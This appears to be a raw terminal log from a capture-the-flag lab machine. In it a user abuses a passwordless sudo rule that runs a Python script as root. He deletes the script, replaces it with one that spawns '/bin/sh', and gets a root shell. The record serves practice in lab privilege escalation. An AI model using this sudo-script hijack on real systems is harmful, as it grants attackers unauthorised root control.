 192.168.1.10
Disconnected
May 14 | 9:16
Library - 172.17.0.3
The authenticity of host '172.17.0.3 (172.17.0.3)' can't be established.
ED25519 key fingerprint is SHA256:Hvih5sjfx4Qwfp0rb0aWHkFvIxZbFo+cyOaoqbCHXSI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.17.0.3' (ED25519) to the list of known hosts.
carlos@172.17.0.3's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.12.12-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
carlos@7f9cd25bc680:~$ sudo -l
Matching Defaults entries for carlos on 7f9cd25bc680:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User carlos may run the following commands on 7f9cd25bc680:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/script.py
carlos@7f9cd25bc680:~$ cd /opt/
carlos@7f9cd25bc680:/opt$ ls -la
total 12
drwxr-xr-x 1 carlos root 4096 May  7  2024 .
drwxr-xr-x 1 root   root 4096 May 14 14:36 ..
-r-xr--r-- 1 carlos root  272 May  7  2024 script.py
carlos@7f9cd25bc680:/opt$ nano script.py
Error opening terminal: xterm-kitty.
carlos@7f9cd25bc680:/opt$ export TERM=xterm
carlos@7f9cd25bc680:/opt$ nano script.py
carlos@7f9cd25bc680:/opt$ rm script.py
rm: remove write-protected regular file 'script.py'? y
carlos@7f9cd25bc680:/opt$ ls
carlos@7f9cd25bc680:/opt$ nano script.py
carlos@7f9cd25bc680:/opt$ cat script.py
import os
os.system("/bin/sh")
carlos@7f9cd25bc680:/opt$ sudo /usr/bin/python3 /opt/script.py
# whoami
root
#